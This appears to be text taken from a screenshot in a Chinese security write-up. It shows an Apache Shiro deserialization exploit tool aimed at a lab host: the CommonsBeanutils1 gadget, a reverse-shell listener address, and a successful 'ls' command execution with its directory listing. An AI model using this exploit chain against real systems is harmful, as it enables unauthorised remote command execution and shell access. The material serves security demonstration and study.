 http://192.168.10.128:8080/login;jsessionid=1C0400D823D24D685C01E7287B6F11BC
命令
执行
简便操作
反弹Shell(Linux)
192.168.10.134:15288
Fire
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method LinuxEcho
[*] Executing command: ls...
[+] Done
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
黑白之道